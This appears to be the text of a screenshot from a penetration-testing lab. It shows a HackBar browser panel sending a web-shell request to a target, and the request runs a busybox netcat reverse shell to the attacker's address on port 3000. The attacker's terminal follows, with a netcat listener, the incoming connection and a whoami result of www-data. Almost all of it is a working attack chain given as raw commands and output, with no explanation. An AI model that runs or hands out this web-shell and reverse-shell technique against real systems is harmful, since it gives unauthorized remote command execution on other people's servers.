 192.168.233.108
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://192.168.233.108/shell.php?shell=system('busybox nc 192.168.45.184 3000 -e sh');
Use POST method
MODIFY HEADER
Name
Host
Name
User-Agent
php
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.45.184  netmask 255.255.255.0  destination 192
inet6 fe80::3353:dff5:ceb9:948b  prefixlen 64  scopeid 0x20
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txq
RX packets 18  bytes 1584 (1.5 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 39  bytes 2236 (2.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~#
root@iZt4nbifrvtk7cy11744y4Z:~#
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.233.108 39434
whoami
www-data